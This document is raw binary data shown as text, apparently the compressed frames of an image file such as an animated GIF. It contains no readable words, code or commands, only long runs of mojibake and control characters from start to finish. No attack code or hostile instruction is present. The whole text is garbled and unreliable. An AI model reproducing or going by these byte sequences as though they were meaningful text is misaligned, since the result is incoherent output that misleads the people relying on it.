\��x�����	gj���2؀��ˀ#�Qˍ7_?5�����t�hnM������n��ɔ
3�P���\����� G� � @5� �C���9�dJ0F�k��:Qw���K����&�B�w��7T��&��m��mWk@T��6�|���;0� � ���Z�Q��� �T*G �)���-gZs,(�C>F�BG��{����2� bi��e� N=p�=���烕q8<��sJq�?˘q�W�<u,�e��� ^CV�\v����ߢ��P ��ɍ�ΑEP� VO`j���5�[D\�:�P�ߢ<�. 4�s?���wA�t�X.
P���!� LhA�˄����A	���r�0a��P=�����S!�&!�xDT���F	1�9G0�֓�����р�V��%4O�D�W�Dф�c9�B8:bu��
)� ��n�{\ )�V�s�#"�� ���% !y� zPD(��v� (�P!��\B�Q�r	>X�D��Q:���$�H�T�2|���(1J� ��\��f�%l)R�
Wg�63����������ph# у?�i �B��&r�I	? �f)�o)a��L'&�1=zҳ��H%�.�-�𓻬���vz����/>Ȇ%t��l����ORvb	cP�@�Mb�^�e�zЉ1���|�F]z͐� �פ�KW��Rq�XYi�%L�r�h2}ц�д�e�)'1V���[0�x
	j�P�%E� 1�6h �<C3�aV�F�oi5�ܬ:J�.���G~`�1� �Y]�~�Pi�����Pg�	!TnT�b�P!��� ��4���U�� 	TЀF{�Vv�@�X�PK�9��EE3:�遰��\f 	�`�="  ��@��-�zY�B"H`�FI�ڸAv�=�U+j�h�ҷ)
@'f0ԞtޝAq�X��~���z�����,%�p_�
� m�-$ІB ᶴem3���B�C��=�y+��2����j���^ж�=����>�F���BB�㽭3<�3x���wU���a�C*H�>f@`��= ~�|_:������P�6����-��=���b��eH�@D� $���6t�y�AF�f�@s��|�� S�@z!���A�?jzgp����]����
:h��e�{+�����˖k�>4ЍZ�B�}>t<w R����3�g��<�Z� 4�q�6!ʛFEbL�&�/� ^�9���Ы��>�n|��3:j #�r歵�{�{���s���{ :�a���(�j+�rI��g�D�m\�1|�n�)@�u���'C���Ȋ4�m�16�vq4��3�����>+Cgl�>��h���
���I5P_�����^A�����a�Z/]��#��]�h���t1��f��Θ8�k��VS��[�y��aj�͠RW��q���]�G��i�68���8��sT�y� 884���^[��ٵ����3,�O���0X��؟��(omVʍi`h{|�,�l��o�ڍ� 0 ��GE���T�> `��|���3�a�k�,�����S~��*4��{T�\����.�-���ӧ���!�����Xr��ϗx�k!p�����3 }l��J8@7�p ��u���� h* ����:��ۚ�#>h���˟��8�� �C�-��@ԚT@c(:�c<\��빾�@%����i�@��-��ۚ��D҃������3�3����8�ʿ��/�A<>dBh���c%�hR�3LBDA-D<�6{ �)L@�k@*ܚO�4��I���l�n8{(�tC;ܚH�^؄^9���5$7�o1T�O��oԚ|93, r�,H� ��n�/Ӈ0 =S�-Z�b#� ��)؎-8ES�C$ �5�����0�"��)��� Ї��\05��J��Z< X��:>�Fd�3A�9��Ą��;�c(�D:;D��˾n�Z�cv�vw���:�4��p�3ЫnPD��:;� �7E��*B�6�Ci@��3�#�6D'�D��[�;C���#�9;��D� (���89���HP�OC��8����)x�4A� P�Oۏ\ �3PFt�G9{�~|�����$5��:�\؄��E�D�d�Ď�I  /QF����8����	��3����C����ȼ�(0��$ �T���3PK����D:8g�H���h�^�^�=pH5i  8 $�\L���0�ż?�D<{�6�c�̤�N�L8�3:��4�LT���r�����L�dL�\�nȃcج�#Jό4"���|M��d̉��M�C����̩�L���,0���N5Kw��3 S�̱�3��L8��DL���O�Ȟ��l C����O��O8��l 9G:�F����C��N�$���C^�" �h SA5}h���B�	��������n�3�P ��9Pm��$�m���90h��Pۺ��[���	��2cKˁ�=m�H����d��?���d�Mp�Z��l���n�P!�!Xщ���P�̹(R+%K�P�#�P7u�͹�D�6=Q#ŀ��;�S6�оD4}���P`� �XX�eG�l�5L�342�#��� m�ύ� O0áT<��Pݘ#��.ULeUm2�W�T J���K�UT�S]�U]�TV�U!��3��O�S�� !�UJ5�_mPY���2�=�R�D�[ŀ+M�P�VJ5X��5e֍�GX��9��PҲ�e�Ub�&<9�Qt�We�WN��P�j�VJ�����{%V]eW�YI^HH%B�q�Y� }(VC e���,3�մ��UVu�D֌��2%ْeV��%X�mY�}ٔ%������SmuX�-VÉ���)]�P�Vvm/É��͹8 XC �3��oл�eVG84D[�P����ڍ,�-�׫�[�-[�5[��3�5D]� %� :�!T}Ї�� O#L�L�ZHL�[�]�ïC�Q��3�j��Ԁap\D�V��/����БL\C���Z��\�]�IH(S!84��30���SҤH��ٕ3���B*����p�����;Ҥ�3@�l������͸�R]�U]{����Z}�Z��Q�ͷ��^��ޞ̷ޕ���͍�Z��:�,�X_-ڂ�5_���݌^�Dߋc�@l��_�jܬ�L�����F��o�F��n`�b�v``9�M*8�l5��ͼ��F^X��=���,��X�^f`m`�`m���Z�f�l�mKa`naf����ja!.b">�̈́a��8bl���R`��a{(����ȅB��!f./�a$���b0f� ���g�1� �xȆ sc*p�<`V��9n�Bh���c1dAd��-����B8�fH@���@��p1=�a1�a0�{x�lx������P�JA�<x�c T�"l���\P�X�8�\���\@*T(��h'p3cF�cv�eNffVfhV�h�@RFS�P��@Ά��h����o@*K�dQ `�<��<P�0P�P�h؆���y��X�\8 �z^,dA�mx��0` =��h0d��Z�TξP˾X~4��h�����tȃvނ/��^9�y�gG�h}V�-X�n��s�d��厎e)��s�g�i�6x�\x3h�\��l��B�ކ-H0�;`Lg��hp�o!�����B��k�.k���aMiu>�lȃ���fK�h�ޢ��d2A�8�h�l�=<�l�pl�^�^xX��\H��Ȇ�&��>��l�&jw\�D@��8�DX0x��~mʞl�6lچ���^>�hg'�e�ٖl��l7�k�.n���������.j��e�f�n�f!��H�D���~n��mܖn`���>����^o���ap��~o�V�ߖ��m�6o�.���nH@��xH ��m�>p�N�'��nop�fn�l�n�����x} o�Fp����p�&�?����~oXx�ax����l����p�������q�r�/r�6r?r�Fq&Oq	q��q����	�r��e+��&��gqWrئr*�r�F��0Or5Os6G�3�r8G��&s:/s,��1�r�s>gr��6f��AsBtD_s�0g��vt��H_qIw�\�tK�sMgr=��:7sGsF��Q�t�.���tUorS/uF��W7uX�Xw�V7�E��JWqX�^�tLo�U�.'qz �c�tضuR?ugovh�b��b��\gtl��`�v\�uI_q^�G�urj?�.�uZ_�Y��h�vx�vo�ul�woGw|��x�wm�u�r�������w��sYOxu�u~ox{�w��]��x8��m��.p�W�.X��x�yX�x����wx��_y_/y��s���a�x���'x����y��y��y�z�z�/z�?z�Oz�_z�oz� !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��HC"Z-�! ��j%=�!�u�Z��"9��1_�!�����!�W�umf}k� ��3��1^��A"��ܡ�����:Z�uٲC�Ά$��O�$ mA�n�p `t!��T���(��;���v� ��flc[(��*8�n��Kd��Mll �@�A��Zd�GH=�� �@E 
�{�D�԰�f@0�������u�����^bcm2��0��^�2hQAHY�en���t& �&Z�i8Dv`L^^2��t���MT�K���f9kg�nH#|i#1
��k�s�g(��N��nzq���`�^����L(/q͆*��h�5B�O��q_���&�5��s�9B)� ��t�5�pT��!�lHƚ��π�p�S�4 �` ˗ǥ���G����Ц��L|��PH�==��8E���	-��a�tF��£�"�e�Z�Q�v�Ӆ���S�b�@C<vR�=�~B/�P� 8���},Њ
Htcc) B0� �b���by� ���#`�
�  5����� >�K����x1p�֤��@�G��W��@�6@�S��4��S��9��q=�@/��Wt���-�;�����G +O��TTd��4���Ϟ>@���̀�þU�gE�p!>x��.�Eڨ�:���+1NzR'��c�.{��`�z����9��^�n��̀�POwػ�EE��뾵�sE���k�C��0��'<��v����I�d38�	1*���*���U�2����-�W�h��0�2��� +Y�pf3�y�����
c5kY�d�%I�e�6c�3�<�PW��J@Z b�B��`l�3�ϕڳ�5�t�3�<��o q&���R{�ԥ�4�W��7hQ��#�yU���1������W� Ƣ�j�CW��nT�GӼ�C���U���C��v@�����n{�د^���WcG��A�t~髄?l���u�6��ha
��7��fT�y���w�]��d����jjO���e31�!d��5�5��P�1
Cx��q�\�Q	���� ��8v���J=sPs�5o5�_}a����.�OMmst�ӯ.@ y�#�:�?�9�Yt7ڡ�n�U��L�o�:�{��f�C����=�nOx����7�������9���'�{ң@��^��GP����>�O�����(A�����Ny����q�{������pO��W��W�s
5p| �ɷ��p��_��	�r��pc?���F0�b�^=R��O��w�����]����ާ}�n�ǈW���_~ܩ�ϣߘC�u!p�������{�wo �3�h�@~qw}��v5�x�7�J`p�7��R���FPp�!8�"�r*G�*�n�
5e��UC7}���dg�7} �P|���p|�W|��R�G{��'G~(�Fٰ��W6�Jiװr�w�t��{��l�d�N5# Qd ��-5|�Gv�Ѐo��g@��n��ׇxV����j��3�}�7z����� �xXp�p|H�=�s0��R�Pp@~5@{��J<�K���XP�H�ndd8{�؄�V�Ǆf�
�8���{����PHO��Lx��7��j�H�' ��hPq���ٸ��D�` dVa�X��( ����Y��h�YJנkH��n�C�Kn��d�,Ȏ�g����0���
�����Ԧ��}��<;h���
j�
���#�N ����05ّ)�����F>@���%I��H��{5�����
[��l�%I��X=�DI�z8�G���Y�<��C	��W �;Ҡ)`I�5�҈Pp�	����p��d�Z��`c5����p�@���v��z6�p�n�A	j�|�����߈�6���YWO�h BP�����~gٓ��}�a���h��¡N�` �)P��	������݀����i �����~��I���� ��w��)� �P��y k�#	�>9^��g��	�Ƥ���g�I�n��JYv1��u�Ʌ1`���,�
>P����n�
�K @��	G�	������u	��Jm ?��P|���������)�����S <)�����=`���> 8
���W�y�ĩ��ƅN�`G�(`5
�>@��i e�F
��@U�PE&����KP? �@�׀��Y|��e��c��Q� ` c@�g�^j  �V`J�^J�uZ�n���h���i K �Q���yJ�t:��a���`�G���Kz`J� ��*K Ԧ��H���p |)�cP�t�Զ��Jm��F[0�K�����	���uʢK Z� �
��:��F�@OJЬnZ���� ���>0��	�E;Iz�*�K>@�B�K��?@R@UO�1�\nd�:cЮؚ��:�7�n 隮p�[ 	�����
S������?IO�J����[�c����`���u
�e��)>IJ������K��� 2�Ka ��h���K=�B 	l�K?�B� [v���c�c 	��@X�QK���!�K[0�V��K0�/Jk=PpPe���������nd��}DZS$����c�
O�
RV};i�D�Kc� 곬0b= 	�`�B� iP�c�Fa���F ����Yr*���x��dG�p���O ̀�O@�v�N�T~�xP�;4[N���;��>Vjc�`x�~���KZ���}[���=�
pиf�  Ԇ��k�ӻ����d+ T;�P��=AY� � ���
k��ڼ����������O �	|�}��[v���$
��`�0.0�G�iP�ۺ�P� �\��ie�0��$��0�l�0�
$U �K��=סB)���{�;�`�P�� @��:�0bΰ�$�z�����~���
�0�++y�K���P�	\���
��ƻ�O�
�K��/��k�D�z\���݄�0�sYP�i��O��ȿ�P�E�
ݤ,���;bW,�&�
d[����eg�B�z��LFi�����	����Z�j¬Lʮ�ȼ�
,PU@�z�U  x����� eP�U�}> ���(\v��ZE``J�� ����;������KzP̠lL� ����)����,�	���O�	�`ǯ;< �n���Ȧ�
�9���ܯ=��<��
D@�OP�Ŝ�4��Ve��O0ͨ��՘�,�h��
�ʦ�e@���
  e0�&��e��x��P�U G��\��ʼ�έ˕*������x�	C���
��������˼�	��F��C�	�\ ��
��Խ<�����< �`����O����B������r-Ȩp	��,�h`���f]N=ͮ��1�`C���ʇ�= p���u�������=�*���N�	��<�tlmRhPL�`�CMʔ�W=�l�g�|ؘ� �س��G�+�K+��l0l������<���ۤ��O�ԁmLΰ���ha�@N�}�U��=�\��=�C�،v��oD��M����ر�ˠ�ν�ߴ��-������ጎ��ؚ��1`�������F�|�/����n�gU�e�zнq���Vzp�x̃�d��ͮͦ���7�eн\�͊f��׮�l�s��F� �@^$�f@�����P��K� �*�
΍�P��
�ݑ/X=7�@N�hS��*�
�T������E0�`m��C��g�$G��8�l|ނ��P���ZSU���#��9�N[��J�Kn����n)�ݔ�<0����rQP�[Kq���W?[Ns�����ݮ�����.��`�ݤ�5VZ���
�ĵ������꛴���+�oINs�Zj �n���<�!�L*��nɵy>p��8�����lm��\#����{���kP�Ϳ���!Y����k�!LI}t�j��USҀ!I����1@�������
>k�Z�Ğ[�!���- C�����4����l�Px4���/��:���ɵE����G?3�
��/ *�1��F���ބMF�I�����쾀��� ����h��u�1?���>{��.�ʶtE��ט�(��Ux#��ZjP <`R/��m��;O�����JVqC ��~ O �����`=+��̒��GZ����i��0��������m�*�N�2����T/ !}u)��)�Zr���5&��%�����\q�K������&��	�0�@��c�
<��/���Z)�h�о�^�h�) �g��g�bي�LA�{��&��d��IQd��Y�F����qHƒ���b�rM�!1��\C�� r$q��MO�vtj�(��D�h>���X�t�B��Qթ���*͖�X�b�%;�lY��L`4QR��"*EvQ#Ɵ!�
M���_���Jt�Ɠ�+ڶ-1�ȤN�E��Y_Q�:�@�QqK�sT��bU�UY5�H]���Q���%s�L��7�Y*�'\���C��H��Qb�8sFf�3T�Z����:W[�>��CDT�9�2�C*�S�D��sgc�hF�
2TC��	��Rȃ�<�0ÌCR2n8���e�qTC'�P��۞8�6D�A"$�lE��k�i�kB�C:#(4�TPf�Z���>�r��Z��Q�2␭.��F��TF�Z�!a'r�8rJ.�T!�s�1IJ!�.�Lǉ�c�(���K�&�Ct�	d��.0�E\��	g��� � vܱ	[�رJ� Gx�5��R@�0�8H�@�ȉ0��2 �#�O}$���f9ĉ��U�<�Q&�8�ŀXUF~]�5̘�8�QF1�e�u�[G�qF ����hP�N<ivT���LkQ����7�2z ����{��7^��##a18X_J�hT�1��v��1��H�.E�u&�q��2`��;6F����ER ��bg�������9J�S��ut8�D�h��;��'e���wg�yN��YXU 8�`Ć��\�9榳�`Ѳ�.�UtOf�i��6���y��o�����P&� �G�m�X�@�X��H��x�0jQ2� 0F�w%'�Zr��� �h�ԝ�es�˸����@e�  @�o�yN w�`�х&9��+-���z,Cu�FN�)Ae�ɳ���%�>�;�ǢG�0�d���G�?mB�2��{��T}V)�o���P ����� ?���qpр @q0��"(��ʈeH�=,����` > 8}S�F��9���{����$= pP~B;��$*N��c��h�%F��BÂ� >8|�`O�\�g,�2����  ��e�����F5b`<R�����|+[�H	n��[�`��D�Jhc#�F,(����
5:���@�g')gd�i,C �gJT\��p�_^�FS���pt��8K �! ��&}��4�0�@��^	Tv�ND�񽱄[����F��`>H&*^�H c ��yNs^ØK`':�i�����9�s��C=�YL�� ���}
Tr�]9�R��"*�YGzb���{B9a� 4�=0�~��-h���@JU�%��TbKm��)8C~�KiOm
 %(��lY/�)���R��Q�M����ŧ����F���	v~�[��:G����ܞW�ІN�3�K�(]�IV�ٵ�}�\�<�q��(�~��k�/��kBՖ �%��B@e B��2`v���� Y�ⵍ=�[�g�%��gXB_!Q�f#��}�5f+[�*@�����U�q:4D�- �p���#�"�^fPZTl��l�:Q!�v�����V@B(�=4 	��������%�����/*��Di�C{ _�B��܂�`]��V�]����N!�@f�����BX�:��%t�{�5mpA0�F�gЉи��A�{����p`1 |0��OK�f�x� �(D���SB(�!^!�@���� �_�W�hÇ�[��Ye�����#��G>��?��wP�q�=�ؔ>�p����\y�L6�+�^0P�B���6k����f�� l!������\����4��Y�{��|��   ���a����>�@}� ?=��=6����Z��B����у<���i��k���a{�p��-?: ���n� �f� m��Lmh��An$����A���L�ls�  éw���`0eLM�)�Z�XN%���T���=�n��0��������u�T8��3�{0pAv�`����p�"�nv�[����8���sZK|ޝ�Q740r�;�/Ô@_��,���Ѳ�V�����^t.~���.p��=����QL2����x�MYa�CՓ��
*�64�S��O�;c蔡���j�B]'GE����g�~����� ��oN�9|��{�2��T����`u Ӡ_~���<���:�P��{��P�u�z�*p\�[�D�gP������V��Zl����3"�o�0��b�B�%�>%������98Ⱦ��>�k��b�kP8��9"���?\0�@l=��Z����k�)Uk��<�>�[={�:����I��9 X�6H�؂�O���\��'�3�{�6 >�
 �۝����L�̻�b*C�+�6��k �3�4C�� ��S�?6�=:�;�{� ���(0 >+\�����<T�Y	�+4��^x1{�{p�)Df�BD�)T�L��AL:�3C1ԃ6����D�C����3ؼZ�<�cE�E1T���Z��Y<C_�����2\C�Cc�3�*��{��8B��c��ɬ&��Й�`ŉ�:[��%RDߣ"�B�3��:3sT���E8?s�2Ѓ̚{��|��R����0H;=��B7��:�G&Å��F܄<���� T�c��������L3G0�&љ�f�88��nP�v��3��ڂ_�5*8�%
�A"1A0XH ���X�ɟ��3�H%��hx��
��ɍd�2�F%b�-��x�M��E��H
 i솚R�����Ԡ��ʚ���:�����Q���/�T8�:��9� ���Z�ð��2 �)@��$L�K ��]ܹ3@�� �����C5�������M���|�0�:P)����K�ʴ���nL�y���l��,������nm�K�;ͮ��(����E��ī�L��K�\N�4Ae�J�qɁ��*� �̠��:5����ɤ��\D�NW� �{I�<��6(�룃��N�dN愃�� l(_c�ѤN|�5�� �� ��O� :����J�Q��C(Ꜹ��2� ]P  �ʠ���35�$Q�;��l :�M�xК�n�ƴ�N�C�Q�Q ���2�C����SNmR�N�J*�N��N!� j���!����Қ���c��-����� 5uR�i�7嶫�Hs�0���S��S��S�>��^C����5+m (s-�A��@ՀΤ��P7���@�H-m�^�5X� ��FXH����O :=���O�U<e�f��8USX���]��ׁU<U��<:T���%mS9e�O�<��Q�T|{N�R[{��N:���������.l��Ї��Ul���6}��QY�yW���_��]��_��}�W����� U��y�_�Rz��zŠ�1��	�J^���؉��u�z������ӷi�f��k��]}�ySX�Y}�ŀ����mY��Y��؜u�d�V��X|�/!@Y��Wx�X��PZk�y�ևŀЖ��I��� C�CX O0x�m G T[��83�B��Y�ɵ�Y��[�����y��yu�+۬�۬�SJ�X3�T�E����X05�X�3�[G0���g�:����:�}�_��f+�R� n;UbŃ�=]�M]�M]ɝ7G�XGX:�E�1 }}(V! �}�ie��j�7������j2{��s��]�3�/^H�S/�]ުH�����d�|�6��\�}��-_�=_�� }1÷�35&k�h�M;!���ҀP���7���3���c<�|���\P^и�e:�`�46{h�&������`��`�`��� �ZK�:��]��T�>�x�H�c�������`_�*(��ݻ��a*��#a�O$8H����D���'F;*��)�b*�b+��$I���b��0���-�>cT(��!a6��*�`1Nb$b,��o؆�kb+�c$�/��)�0Anb9�$b9�c>6dF^dGVdE��)v�*F�lx�C��8Vd@��3~akɅAF�A�cA�2�dRF�Bxj��R>�h� ��cVx4{@eVf�BH�0^�eb.�A.^P�g@eD�l��ZF��|cb.�O��)) /�	�f^��l����f$��l��*�m�o�gȆ5C�mH�ncWޞl�cx�x�!��Gs�6(h�6�n��V�^h�Vh�c g�{8g]�?.�l�m(�tP ~ȅ8��oh�k���΃<��6P�P �) P��݌?�{�EȆ�gP5�m�!]T =` =(�(�wP靖�#�6eXg]�i���l�ꬾj��j��i^�h��]����)k]�؂u>il�jm��n�Zh�tȜ���>k8�\����je( �����ml��sV�m���ކmX�l0\��m�.m��6�3����kl�glm��O����>c���n�8�p�Άl�X@n^��p��Ά\�\X��\������g��gH��nl(��o���Ά�No�n^o�no�vo�V���wƆ6����~��>�H�6ȃ�.p���Np�Wo����p
�p�p	�p��&���p���p/q
���>p_�O�En_���o��p��n�p���p!��fq#?r�np �qor'r�p��gr(���>r-�rXpq��g�΅a�����3o&�qG��.��s2�8��9��7�s<�s2��-�s.gp*W�	�rCor�)p	O�+tH��/�s>w�Cw�DWo9�t=�tO��J�H�-��K?u(_tE��ForR�?/sY�t
/s	��>��Z�u>/�.��_w�`�r2'v//�`υdOvXo�?'tT��L�pPW������vkwpg�v@�vm�u	wkw
'�pwk�udG�.��.x�a_v`�v{�t(�
�wTW�t��kx��\�w��wvg�__xu���_wx/v�/��vy��a8x��tt?w�7ws'x�����x_x����_�H'y�o�u��y�xx��xwq���Q/w��xsy�O����.�y���w�u�`g�.�/����z�����zRz�y�'z��w��W�zu�'s�7��O{��z��W���G��{����gz��{��{��{��{��up?���w�?��|Ƈu��{�o��o|�ov�?��g���|g��.�_���_|�W�  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��� �6�<��Jz�C��v�6�Er��-b�JC/���GC��>�����֮A`g�b�+��奎�C]��м�!In�� 	H@[X�+�S(Eb8��#*���v(��� A	� �(@T`���x����->�"�@<G0�yL� ��G�-Ԣq,@h��J"M{y��
��<�Њ,q!�@+�@���ml>6:MNHe�5`�-s�K]�2a0�o�Y�Q<����b
�)Ks�O�ۢ6�
s�s8�1��F��q����J'p��DE��g����<����Nh*��������S�"��4>0�J&�a4�*�-�/�V̨쬈=0� �A�
%`ρj��JW2�0�8�IST8Cx}k)*^*R�Ԏd����0n �A�I���`�{�p)R��Ng �ڴ.`G4��ة4`������?<�A@�G�@׺���3�2i�� U�F�
��5��lFF��<@ ,+R0Ђ�2��k*��=��Jm*2��ьjΜf�:Ҧ���5T)�Y�<��|)hwk��> ��DMw*֙�4L�;��O�"u�enS ;φ��Z�E_�P��A ����@��S� l1�l#��}��������a�|�T	�5n<�A�r��=�4�
d#�;�P�]��/��0��p"@�k��j�� To6��UL���qƯ���Ƙ�0*H��Q	���L�!!�1B��S�+
�Ff�c�j6���g�O8�X�� �P�9d���g<�0�����|�7 g8!�=3����L!�� ���7<�̈>���fE':o�/*�0�"�ƌN�[k��-�Yͨp�&�ƚJ����� b���bzĘ��o,��YǙ��=�8L�������:�G�b������
�f3ƴV�ҩ��xG�B����)l�����7@Rg�3�~t���̗���1*6`�7Ԁ���!�A�B;�ߏ8�ݝ_4<�� ^wR��u9�4I��`�b�݊�x�1���!�al>/q��:����3�gI
��׎�t�q��<�Cx�������x��}h������laz+��놺§��?]���2���q��W	������?7uC���i%LA	Gp���v�˝�����w]�>o�����	7��0�ܩ���7����/�����:®�)�{�_#+jԧ���l?���n�(���<���izo�����7�t4������?������H�f>��F�|�P��/��_x*�����f�<�|q/�R�����K���������ۥ�vo~n�g b��z{p ��pP�>7�
�f' � F5P}v��{�ƗF��	Xf�v�kŇy3���{�WTqFS�{�gv�;w{5�dt�w{W�JԷ�����}åoP|�~4EX;��op�է������N�P}��q��
<@���}ւS��HȂkW|�W뇁է�nH�ǁj�y��G��C�N4�%X���<PX%e|�6�HH�0�Nh���a�zFE�J8ox|i�J?�{��zc���� �(Fp���Y#���*���P �8��Pjh ���Uq�K�(�  �#@���
���[�՗eW��շ�9g�ŧ�lX}�X�bt��wh`i����8��XhvTh �Y)��0��
j�
� ��0��f��hv�@X�X��(�1�a�� ��@��x������50����a�v���@f��	��OS��2�w5x��X|	�ȏ���Pj�  ��U)0������
��*��r���9�)ň
P}=`S��	fǐ[�J���
�@��~�����ڸ))iE�� ��PBPUY|��*	�c����h`E��`#���f5` �Y�BP� 0K< ���h��D��P�`�UY���B�	
�J�i t�
�@�p`��ɑ>`������ɚ��9����ad���J�FB��A9��	F�p^�^��1�������Ui �	�z眑��Ȁ?&�5`��i�q	��ٔ��N� �W��ui�dV��i��d�i����� NP��	p� Z�?F[0���v�)�Ǌ�;�`:�*Fh��	�i c�	Y Ȁ�0Z�P�v�С?P�5�
 �	�) � F2������S�Y�[0��9�(F���*�Y 
hǦ
ʖj K ����`��?���Ɖ�`�`�5��[u��Ěc�B` �	���a��ՠ�0��yP�Dj�c��a K0�zy�����)Y�������Y��n��0F<�����I��I��)FĹp�o*��)T�jl�
X*c0������Dz�wZ�%j�|������*F=��c��7�` �J�:�:Uժ��ک�t��?��K��<�U
��Z����K����
[���ux�4��@�Z�� ��
	��
Ԛ�B �Y�
z �~* ��
���o����o������Z�YD�+�K@�0{�K�?��Z����P=Pp��e�O��� O0��"��c�%M�@�;�
�ZTa�M;O�EI%
��$F���i0i ��B�O��M�Y�`[�a��a��c�
O��O��TC�
���𬮰�a�
}�J[�
f�ԚO ��Ķ_{�b��jbT:�B�
O����eK�?�|��$�({�X��a��z ^	��
� ��
	i���D�^�a�J B��M���ɷ`$��>����F���>�Πw��!7�[ ���k��P�3 ��
@�iPi�y�Fad�˾�z�Ԏ� F2
��ۿ��OP��
��J�|e��izY`��P�k��4����Jz࿵{� x`
ܼ�K�T�b��k��0��P��w���[�b�)��,��9���3�ܿ,о,�	<Ð+Kl �,P<���;üy��#P���b ���i�q[�9\�|�xн��Ŏ[��h0���j�K�[xLó�����,�	�ǮP�F
��+� �,�� ����k   ����aT�q۾�rV�6 v0a`���C,�SF@�	\9l�
�
b�ĩ��\_e�+Y�l Ƈ��z|��u�
��M�����z<�U`
lFlPl�	M�i,F��� ��H����Ǽ* |Ţ�V8�y��|	�����ܼ��e�
C��Fz�l�
d,���Z�U~�	x�ǋL������|��˰\8Z�ǘp�b���Ȩ��<Ѱ���#����	<�#�v�`vP}+�M�Ҙ@���d�Ш�˹\�+�́�ĳ���������l�'k�h�
����Ǩ`�,��\�� �$�P "M�F�<Ұ��7��z0�,����v�l�IYrm�,�ƥ �l�=ؘ���;�"m�*�V�����������k����ة$ИP���x\T`�ϋ\�`�#��W,ҵ�z�v��=��֋,Ѽ�`]U��6�M\�a�ܺF,, y��S�U���������.F��r�+��'�'�ǵ{���eP `��� <�鬰��x0�o�W}]i�IϮ��|��\�X�b�\��N����l��9��0��d�K���{�������@�����7<�B�|���
6<`��:�L��f�0 ;m{��TP�J';��F��lZ�ͨ`=�bDKyiEZ�zP���{���\�ݟ�
ҊJ~�Bi�|+K�<0�b���#�غ~�������ņ��D���6Z�n��nL�������� ^�����N���`��ɧ�z�$�ُ�� F�ηC�bͰ�(��
)��(�8i�F�V��o�������;���VLR�$G�H��hq����j��@��Is��8�	G�
39�4;	D�����C��iZ�]�ݺ��U��#;��;)�Ι�.�|�zQ�����`.���v���X�;��y�Gm�_f��oł�of>�1 ��^�X�������|�Q|�������M��ʯyʯ{�h����I
3��0ȠwqN�Oi�E�3��������HYV`;��C���.�3��=6hN ��h�w99����1��S�nV�;�Н�8�G����{ڝC����h��0�3������X��fl5����h�M-�O�[?P���v����0��@W�]�v�0 �Њ3�������ݐ��#��|
^ܾU|ʗ���������Z��v�¿=�o�%���v��9��MOiC�Џ?zDi�Gi���
����o��ŕ�f�����]Oih�g�菞��iV��Q��P�[.������t!� 2���,2`�d$J�Xd�D��h��cG�Ev�3�ΐ�.R�xo�bb�E����t��S�@��|�����-[�l�JJ��N��b�"F���j��骆,k�=^�����,Ǝ�<��(��[���Ғ�v�ܑyCr�E��̣4�UZ4jR�L}EꋪP\C}ukR������i�.Z'���3yȨXƆ�5*r�B��'NR�����^�䜐)P@��<MRt̸ѯ���У�q3[{�jTڡ�M� E|�)�<�������C�07Q��~4���H6���To�h�PK-d/�tT0����0B��P�>�S���� k��XoA�H�;��-9�P`�K�2�*�6�k�� $0�j�X��;��C�UhJ���IG�h�� �)�0$��x��h�)�   g�ۆ75J�65lS!7T W�0�1�N8�<"�#�q= ��2�2|��rDFU@=� Ke��j���� ��H�8 �q=:55 �+` ��y)(1�SZSC�tj)�VS���"T#�3T&�"g53TO���i�WZ�0 g`L1��#�;��UjlJ!�vٍ�Lea��N�03z�x��4O٥D�m�;v�v���pZ"e�6����2����pۭ�Ί/�8(�&�j�J �߄cN�K�"�
